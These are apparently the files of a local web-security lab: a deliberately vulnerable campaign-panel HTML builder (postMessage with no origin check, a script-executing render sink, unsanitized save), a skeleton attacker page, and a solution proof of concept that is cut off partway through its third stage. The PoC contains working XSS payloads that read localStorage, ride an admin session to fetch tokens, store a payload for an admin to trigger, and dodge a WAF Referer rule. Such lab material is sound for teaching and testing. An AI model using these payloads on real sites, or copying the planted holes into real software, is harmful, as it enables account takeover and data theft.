
<file: attacker/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="referrer" content="no-referrer">
  <title>Notion Lift — campaign preview tool</title>
  <style>
    body { font-family: Arial, sans-serif; margin: 24px; max-width: 860px; color: #222; }
    h1 { font-size: 20px; margin-bottom: 4px; }
    .sub { color: #666; font-size: 14px; margin-top: 0; }
    .box {
      background: #fafafa; border: 1px solid #ddd; border-radius: 6px;
      padding: 14px 16px; font-size: 14px; line-height: 1.55;
    }
    #log {
      background: #111; color: #0c0; padding: 12px; min-height: 90px;
      white-space: pre-wrap; font-family: monospace; font-size: 13px;
      border-radius: 6px; margin-top: 16px;
    }
    iframe { border: 1px solid #bbb; width: 100%; height: 480px; margin-top: 16px; background: #fff; }
    code { background: #f0f0f0; padding: 1px 4px; border-radius: 3px; }
    .todo {
      border-left: 3px solid #e0a800; padding: 8px 12px;
      background: #fff8e1; font-size: 13px; margin-top: 14px;
    }
  </style>
</head>
<body>
  <h1>Notion Lift</h1>
  <p class="sub">Fast in-browser previews of landing templates for the content team.</p>

  <div class="box">
    Paste template links here; the tool posts a message to the panel's
    HTML Builder component and loads the preview.
    <br><br>
    Panel URL: <code id="panel-url">http://localhost:8080/html-builder/</code>
  </div>

  <div class="todo">
    TODO (your job): fill in the <code>html</code> field inside
    <code>buildMessage()</code>. When the message is correct, content
    runs in the panel origin and lands on the canvas.
    Do not remove <b>containerStyles</b> — the builder will not render
    without it.
  </div>

  <div>
    <button id="btn-go" type="button">Preview</button>
  </div>

  <div id="log">// preview log</div>

  <iframe id="f"
          src="about:blank"
          referrerpolicy="no-referrer"
          title="builder"></iframe>

  <script>
    var logEl = document.getElementById('log');
    function log(s) { logEl.textContent += '\n' + s; }

    var PANEL = document.getElementById('panel-url').textContent;
    var f = document.getElementById('f');
    var loaded = false;

    f.addEventListener('load', function () {
      loaded = true;
      log('[iframe] loaded: ' + PANEL);
      sendPreview();
    });

    // Skeleton of the message to send. You write the payload in the
    // html field: a marker plus (optionally) a localStorage / API read.
    function buildMessage() {
      return {
        type: 'NTM_HTML_BUILDER',
        initial: true,
        view: {
          index: 0,
          name: 'lift-preview',
          html: /* TODO: payload */ '',
          extJsUrls: [],
          extCssUrl: [],
          elements: [],
          initial: true,
          containerStyles: {
            width: '320px',
            backgroundColor: '#ffffff',
            border: '1px solid #c00',
            borderRadius: '5px'
          }
        },
        widgetType: 'FLOATING_BAR',
        platform: 'WEB'
      };
    }

    function sendPreview() {
      if (!loaded) { log('[x] iframe is not ready yet'); return; }
      try {
        f.contentWindow.postMessage(buildMessage(), '*');
        log('[send] NTM_HTML_BUILDER sent');
      } catch (e) {
        log('[x] ' + e);
      }
    }

    document.getElementById('btn-go').addEventListener('click', function () {
      logEl.textContent = 'preview started';
      f.src = PANEL; // reload + load event → sendPreview
    });

    window.addEventListener('message', function (e) {
      if (e.data && e.data.type === 'NTM_HTML_BUILDER_ACK') {
        log('[ack] panel replied, frame origin: ' + e.data.frame);
      } else if (typeof e.data === 'string' && e.data.indexOf('PROOF') === 0) {
        log('[proof] ' + e.data + '   ← ' + e.origin);
      }
    });

    // kick off on first load
    f.src = PANEL;
  </script>
</body>
</html>
</file>

<file: panel/www/html-builder/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>HTML Builder — CampaignHub</title>
  <!--
    Note: this page deliberately omits X-Frame-Options and
    Content-Security-Policy. Floating-bar previews are embedded as
    iframes inside the panel, so framing has to stay open.
  -->
  <style>
    * { box-sizing: border-box; }
    body {
      margin: 0;
      font-family: "Segoe UI", system-ui, Arial, sans-serif;
      background: #eef1f6;
      color: #1c2430;
    }
    header {
      background: #101a2c;
      color: #dfe7f5;
      height: 48px;
      display: flex;
      align-items: center;
      padding: 0 18px;
      gap: 16px;
      font-size: 13px;
    }
    header .title { font-weight: 700; }
    header a { color: #b9c6de; text-decoration: none; }
    header a:hover { color: #fff; }

    .layout {
      display: grid;
      grid-template-columns: 220px 1fr;
      min-height: calc(100vh - 48px);
    }
    aside {
      background: #fff;
      border-right: 1px solid #e3e8ef;
      padding: 18px 14px;
      font-size: 13px;
    }
    aside h2 {
      font-size: 11px;
      text-transform: uppercase;
      letter-spacing: 0.06em;
      color: #6b7685;
      margin: 0 0 10px;
    }
    .block {
      padding: 9px 10px;
      border: 1px solid #e3e8ef;
      border-radius: 6px;
      margin-bottom: 8px;
      background: #f8fafc;
      color: #3a4656;
      cursor: default;
      user-select: none;
    }
    .block:hover { border-color: #0b57d0; }

    main { padding: 22px; }
    .toolbar {
      display: flex;
      gap: 10px;
      align-items: center;
      margin-bottom: 14px;
    }
    .toolbar .path {
      font-size: 13px;
      color: #6b7685;
    }
    .toolbar button {
      padding: 7px 14px;
      font-size: 13px;
      border-radius: 6px;
      border: 1px solid #d5dbe6;
      background: #fff;
      cursor: pointer;
    }
    .toolbar button.primary {
      background: #0b57d0;
      border-color: #0b57d0;
      color: #fff;
      font-weight: 600;
    }
    .toolbar button.primary:hover { background: #0847ad; }

    #stage {
      background: #fff;
      border: 1px solid #e3e8ef;
      border-radius: 8px;
      min-height: 380px;
      position: relative;
      overflow: hidden;
    }
    #stage-empty {
      position: absolute;
      inset: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #9aa5b5;
      font-size: 14px;
      pointer-events: none;
    }
    #canvas { padding: 20px; }

    .statusbar {
      margin-top: 12px;
      font-size: 12px;
      color: #6b7685;
      display: flex;
      gap: 18px;
    }
    .statusbar b { color: #1c2430; font-weight: 600; }

    #msg-log {
      margin-top: 16px;
      background: #0d1117;
      color: #7ee787;
      font-family: ui-monospace, "SF Mono", Menlo, Consolas, monospace;
      font-size: 12px;
      padding: 10px 12px;
      border-radius: 6px;
      min-height: 54px;
      white-space: pre-wrap;
      word-break: break-all;
    }
  </style>
</head>
<body>
  <header>
    <span class="title">HTML Builder</span>
    <a href="/dashboard/">&larr; Dashboard</a>
    <span style="margin-left:auto;opacity:.7">v2.4.1 · web</span>
  </header>

  <div class="layout">
    <aside>
      <h2>Blocks</h2>
      <div class="block">Heading</div>
      <div class="block">Text paragraph</div>
      <div class="block">Button</div>
      <div class="block">Image</div>
      <div class="block">External JS</div>
      <div class="block">External CSS</div>

      <h2 style="margin-top:22px">Widget type</h2>
      <div class="block" style="background:#eef4ff;border-color:#b6cbf5">
        FLOATING_BAR
      </div>
    </aside>

    <main>
      <div class="toolbar">
        <span class="path">widgets / <b id="wname">new</b></span>
        <button type="button" id="btn-clear">Clear</button>
        <button type="button" class="primary" id="btn-save">Save</button>
      </div>

      <div id="stage">
        <div id="stage-empty">Preview area — content arrives via <code>postMessage</code></div>
        <div id="canvas"></div>
      </div>

      <div class="statusbar">
        <span>Platform: <b>WEB</b></span>
        <span>Type: <b>FLOATING_BAR</b></span>
        <span>Last message: <b id="last-msg">—</b></span>
      </div>

      <div id="msg-log">// builder message log</div>
    </main>
  </div>

  <script>
    /*
     * ============================================================
     *  HTML Builder — message bridge
     *
     *  The panel pulls ready-made templates from outside: the home
     *  page or the campaign editor sends an NTM_HTML_BUILDER message
     *  to this component and the builder paints view.html on the canvas.
     *
     *  windowRenderer: range.createContextualFragment
     *  (script blocks and inline event handlers therefore run;
     *   the builder relies on that for live preview.)
     * ============================================================
     */

    var canvas = document.getElementById('canvas');
    var stageEmpty = document.getElementById('stage-empty');
    var logEl = document.getElementById('msg-log');
    var lastMsg = document.getElementById('last-msg');

    function logLine(s) {
      logEl.textContent += '\n' + s;
    }

    function clearCanvas() {
      canvas.innerHTML = '';
      stageEmpty.style.display = '';
    }

    /**
     * Writes a view object to the canvas.
     * containerStyles is mandatory in the builder's launch template —
     * if it is missing an exception is thrown before render.
     */
    function applyView(view) {
      if (!view || typeof view.html !== 'string') {
        throw new Error('view.html missing');
      }
      if (!view.containerStyles) {
        throw new Error('containerStyles missing (builder contract)');
      }

      stageEmpty.style.display = 'none';

      var box = document.createElement('div');
      var cs = view.containerStyles;
      box.style.width = cs.width || '320px';
      box.style.background = cs.backgroundColor || '#fff';
      box.style.border = cs.border || '1px solid #ccd3de';
      box.style.borderRadius = cs.borderRadius || '6px';
      box.style.padding = '14px';
      box.style.boxShadow = '0 4px 14px rgba(16,26,44,.08)';

      // --- sink: contextual fragment, scripts execute ---
      var range = document.createRange();
      var fragment = range.createContextualFragment(view.html);
      box.appendChild(fragment);

      canvas.appendChild(box);

      if (view.extJsUrls && view.extJsUrls.length) {
        view.extJsUrls.forEach(function (u) {
          var s = document.createElement('script');
          s.src = u;
          document.body.appendChild(s);
        });
      }
      if (view.extCssUrl && view.extCssUrl.length) {
        view.extCssUrl.forEach(function (u) {
          var l = document.createElement('link');
          l.rel = 'stylesheet';
          l.href = u;
          document.head.appendChild(l);
        });
      }

      document.getElementById('wname').textContent = view.name || 'new';
      return box;
    }

    /*
     * Main message handler.
     * Origin validation is intentionally omitted:
     * the builder runs inside the panel and is also fed by external
     * editors, so the working assumption is "messages can come from anywhere".
     */
    window.addEventListener('message', function (event) {
      var data = event.data;
      if (!data || data.type !== 'NTM_HTML_BUILDER') {
        return;
      }

      var originInfo = event.origin || '(opaque)';
      lastMsg.textContent = originInfo;
      logLine('[recv] origin=' + originInfo +
              ' name=' + ((data.view && data.view.name) || '?'));

      try {
        applyView(data.view);
        logLine('[ok] view rendered, widgetType=' + (data.widgetType || '-'));
        try {
          event.source && event.source.postMessage({
            type: 'NTM_HTML_BUILDER_ACK',
            ok: true,
            frame: location.origin
          }, '*');
        } catch (e) { /* source may be gone */ }
      } catch (err) {
        logLine('[err] ' + err.message);
      }
    });

    document.getElementById('btn-clear').addEventListener('click', function () {
      clearCanvas();
      logLine('[ui] canvas cleared');
    });

    document.getElementById('btn-save').addEventListener('click', function () {
      // In the real panel, save POSTs the canvas HTML as-is.
      // No sanitization.
      var html = canvas.innerHTML;
      fetch('/panel/widget/save', {
        method: 'POST',
        credentials: 'include',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ name: document.getElementById('wname').textContent, html: html })
      })
        .then(function (r) { return r.json(); })
        .then(function (d) {
          if (d.result) {
            logLine('[save] widget id=' + d.id +
                    ' → /panel/widget/preview?id=' + d.id);
          } else {
            logLine('[save] failed: ' + JSON.stringify(d));
          }
        })
        .catch(function (e) { logLine('[save] error: ' + e); });
    });

    // On first open the panel writes the app key into localStorage
    // (product config lives in the same place in this fictional app)
    try {
      localStorage.setItem('campaignhub_app_key', '__FLAG1__');
    } catch (e) { /* private mode */ }

    logLine('[init] builder ready, waiting for NTM_HTML_BUILDER…');
  </script>
</body>
</html>
</file>

<file: solve/solution_poc.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="referrer" content="no-referrer">
  <title>CampaignHub DOM XSS — Lab PoC (solution)</title>
  <style>
    body { font-family: Arial, sans-serif; margin: 20px; max-width: 1040px; }
    h1 { font-size: 20px; margin-bottom: 4px; }
    h2 { font-size: 15px; margin: 18px 0 6px; }
    .note {
      background: #fff8e1; border: 1px solid #e0c060;
      padding: 10px 12px; border-radius: 6px; font-size: 13px;
      line-height: 1.5;
    }
    .row { margin: 10px 0; }
    button {
      padding: 9px 14px; font-size: 14px; margin-right: 8px;
      cursor: pointer;
    }
    input {
      padding: 8px 10px; font-size: 14px; width: 140px;
      border: 1px solid #ccc; border-radius: 4px;
    }
    #log {
      background: #111; color: #0f0; padding: 12px;
      min-height: 140px; white-space: pre-wrap;
      border-radius: 6px; font-family: monospace; font-size: 13px;
    }
    .ok { color: #7ee787; font-weight: bold; }
    .err { color: #ff7b72; font-weight: bold; }
    iframe {
      border: 2px solid #333; margin-top: 12px;
      width: 100%; height: 420px; background: #fff;
    }
    code { background: #f0f0f0; padding: 1px 4px; border-radius: 3px; }
    .flags { margin-top: 8px; font-size: 14px; }
    .flags span {
      display: inline-block; background: #e8f5e9;
      border: 1px solid #a5d6a7; border-radius: 4px;
      padding: 3px 8px; margin: 3px 6px 0 0; font-family: monospace;
    }
  </style>
</head>
<body>
<h1>CampaignHub — postMessage DOM XSS PoC</h1>
<p class="note">
  <b>This page is the solution (spoiler).</b> If you have time, close it and
  try the incomplete PoC on <code>http://localhost:8000</code> yourself;
  if you want the result immediately, the buttons below collect all three flags.
  Repo copy: <code>solve/solution_poc.html</code>.
  It sends an <code>NTM_HTML_BUILDER</code> message with no origin check to
  <code>http://localhost:8080/html-builder/</code>;
  <code>view.html</code> is rendered with
  <code>range.createContextualFragment</code>, so the payload runs in the
  panel origin.
  <br>
  <b>Referer:</b> the page starts with <code>no-referrer</code> — the WAF's
  cross-site Referer rule never fires.
  <br>
  For local lab testing only.
</p>

<div class="row">
  <b>Panel:</b>
  <input id="panelBase" value="http://localhost:8080">
</div>

<div class="row">
  <button id="btn1" type="button">1 · flag1 — localStorage (unauthenticated)</button>
  <button id="btn2" type="button">2 · flag2 — admin login + session riding</button>
  <button id="btn3" type="button">3 · flag3 — stored XSS (widget preview)</button>
  <button id="btnAll" type="button"><b>Run all</b></button>
</div>

<div class="row">
  admin password: <input id="adminPass" value="Admin!2024" type="password">
</div>

<h2>Log</h2>
<pre id="log">Ready.</pre>
<div class="flags" id="flags"></div>

<iframe id="f" referrerpolicy="no-referrer" title="builder"></iframe>

<script>
const PANEL = () => document.getElementById('panelBase').value.replace(/\/$/, '');
const logEl = document.getElementById('log');
const flagsEl = document.getElementById('flags');
const f = document.getElementById('f');
const found = new Set();

function log(s, cls) {
  const line = cls ? `<span class="${cls}">${s}</span>` : s;
  logEl.innerHTML += '\n' + line;
}
function resetLog(s) {
  // do not wipe the log during runAll — only append a section header
  if (window.__runAll) { log(''); log(s); return; }
  logEl.textContent = s;
}
function addFlag(label, value) {
  if (!value || found.has(value)) return;
  found.add(value);
  flagsEl.innerHTML += `<span>${label}: ${value}</span>`;
  log(`[FLAG] ${label} = ${value}`, 'ok');
}

window.addEventListener('message', (e) => {
  const d = e.data;
  if (typeof d === 'string') {
    if (d.startsWith('PROOF1|')) {
      const m = d.match(/key=(FLAG\{[^}]+\})/);
      if (m) addFlag('flag1', m[1]);
      log('[proof1] ' + d + '  ← ' + e.origin, 'ok');
    } else if (d.startsWith('PROOF2|')) {
      const m = d.match(/token=(FLAG\{[^}]+\})/);
      if (m) addFlag('flag2', m[1]);
      log('[proof2] ' + d + '  ← ' + e.origin, 'ok');
    } else if (d.startsWith('PROOF3|')) {
      const m = d.match(/token=(FLAG\{[^}]+\})/);
      if (m) addFlag('flag3', m[1]);
      log('[proof3] ' + d + '  ← ' + e.origin, 'ok');
    }
  } else if (d && d.type === 'NTM_HTML_BUILDER_ACK') {
    log('[ack] builder replied, frame=' + d.frame);
  }
});

/** view.html payload — each stage reads a different place */
function builderMsg(html, name) {
  return {
    type: 'NTM_HTML_BUILDER',
    initial: true,
    view: {
      index: 0,
      name: name || 'h1-lab-poc',
      html: html,
      extJsUrls: [],
      extCssUrl: [],
      elements: [],
      initial: true,
      // builder contract: without this, render throws
      containerStyles: {
        width: '320px',
        backgroundColor: '#ffffff',
        border: '1px solid #c00',
        borderRadius: '5px'
      }
    },
    widgetType: 'FLOATING_BAR',
    platform: 'WEB'
  };
}

function waitLoad(timeoutMs = 6000) {
  return new Promise((resolve, reject) => {
    const t0 = Date.now();
    const tick = () => {
      if (!f.contentWindow) return;
      if (f.dataset.loaded === '1') return resolve();
      if (Date.now() - t0 > timeoutMs) return reject(new Error('iframe load timeout'));
      setTimeout(tick, 150);
    };
    f.onload = () => { f.dataset.loaded = '1'; };
    tick();
  });
}

async function ensureBuilder() {
  const url = PANEL() + '/html-builder/';
  if (f.getAttribute('src') !== url) {
    f.dataset.loaded = '0';
    f.setAttribute('src', url);
  } else if (f.dataset.loaded !== '1') {
    f.dataset.loaded = '0';
    f.src = url;
  }
  await waitLoad();
  await new Promise(r => setTimeout(r, 400)); // builder script init
}

async function send(html, name, extraDelay = 0) {
  const msg = builderMsg(html, name);
  f.contentWindow.postMessage(msg, '*');
  log('[send] NTM_HTML_BUILDER → ' + name);
  if (extraDelay) await new Promise(r => setTimeout(r, extraDelay));
}

/* ---------- payloads ---------- */

const HTML_STAGE1 = `
<b id="m1">H1_LAB_MARKER</b>
<img src=x onerror="(function(){
  try {
    var k = localStorage.getItem('campaignhub_app_key');
    window.parent.postMessage('PROOF1|origin='+location.origin+'|key='+k, '*');
  } catch (e) {
    window.parent.postMessage('PROOF1|err='+e, '*');
  }
})()">
`.replace(/\n\s*/g, '');

const HTML_STAGE2 = `
<b id="m2">SESSION_RIDING</b>
<img src=x onerror="(function(){
  fetch('/panel/v2/campaigns', {credentials:'include'})
    .then(function(r){ return r.json(); })
    .then(function(j){
      window.parent.postMessage(
        'PROOF2|origin='+location.origin+'|token='+(j.export_token||('no-token:'+JSON.stringify(j))),
        '*');
    })
    .catch(function(e){
      window.parent.postMessage('PROOF2|err='+e, '*');
    });
})()">
`.replace(/\n\s*/g, '');

const HTML_STAGE3 = `
<b id="m3">STORED_XSS</b>
<img src=x onerror="(function(){
  fetch('/panel/v2/audit/log', {credentials:'include'})
    .then(function(r){ return r.json(); })
    .then(function(j){
      var t = j.integrity_token || ('no-token:'+JSON.stringify(j));
      try { window.opener && window.opener.postMessage('PROOF3|token='+t, '*'); } catch (e) {}
      console.log('PROOF3|token='+t);
    })
    .catch(function(e){
      console.log('PROOF3|err='+e);
      try { window.opener && window.opener.postMessage('PROOF3|err='+e, '*'); } catch (e2) {}
    });
})()">
`.replace(/\n\s*/g, '');

/* ---------- stage 1: unauthenticated, localStorage only ---------- */
async function stage1() {
  resetLog('Stage 1: unauthenticated builder XSS → localStorage');
  await ensureBuilder();
  await send(HTML_STAGE1, 'stage1-localstorage');
  await new Promise(r => setTimeout(r, 1500));
  if (![...found].some(x => x.includes('postmessage') || x.startsWith('FLAG'))) {
    await send(HTML_STAGE1, 'stage1-retry');
    await new Promise(r => setTimeout(r, 1500));
  }
}

async function stage2_login_only() {
  const pass = document.getElementById('adminPass').value;
  const r = await fetch(PANEL() + '/login', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    credentials: 'include',
    body: JSON.stringify({ username: 'admin', password: pass })
  });
  const j = await r.json();
  log(j.result ? '[login] ok' : '[login] fail', j.result ? 'ok' : 'err');
}

/* ---------- stage 2: admin login + credentialed API ---------- */
async function stage2Full() {
  resetLog('Stage 2: admin login → session riding');
  const pass = document.getElementById('adminPass').value;
  try {
    const r = await fetch(PANEL() + '/login', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      credentials: 'include',
      body: JSON.stringify({ username: 'admin', password: pass })
    });
    const j = await r.json();
    if (!j.result) {
      log('[login] failed: ' + (j.error || r.status), 'err');
      return;
    }
    log('[login] admin — HttpOnly cookie set (not readable via document.cookie)');
  } catch (e) {
    log('[login] ' + e, 'err');
    return;
  }
  await ensureBuilder();
  await send(HTML_STAGE2, 'stage2-session-riding');
  await new Promise(r => setTimeout(r, 2000));
}

/* ---------- stage 3: low-priv saves, admin opens preview ----------
   Original report hypothesis: a low-privileged user stores HTML;
   when an admin opens the widget preview the script runs in the
   panel origin with the admin session. Attacker page is NOT required
   for execution — preview is opened as a normal panel URL. */
/* Shell for stage-3 preview. Opened synchronously in the click handler
   so Chrome still has transient user activation (~5s). Navigating later
   does not need another gesture. */
let previewWin = null;

function openPreviewShell() {
  if (previewWin && !previewWin.closed) return previewWin;
  previewWin = window.open('about:blank', '_blank');
  return previewWin;
}

async function stage3() {
  resetLog('Stage 3: stored XSS — viewer saves, admin opens preview');

  const pass = document.getElementById('adminPass').value;

  // 1) low-priv session stores the payload (no sanitization on save)
  try {
    const lv = await fetch(PANEL() + '/login', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      credentials: 'include',
      body: JSON.stringify({ username: 'viewer', password: 'viewer123' })
    });
    const lj = await lv.json();
    if (!lj.result) {
      log('[login] viewer failed: ' + (lj.error || lv.status), 'err');
      return;
    }
    log('[login] viewer (low privilege) — will Save the widget');
  } catch (e) {
    log('[login] viewer ' + e, 'err');
    return;
  }

  const save = await fetch(PANEL() + '/panel/widget/save', {
    method: 'POST',
    credentials: 'include',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ name: 'lab-poc-stored', html: HTML_STAGE3 })
  });
  const sd = await save.json();
  if (!sd.result) {
    log('[save] failed: ' + JSON.stringify(sd), 'err');
    return;
  }
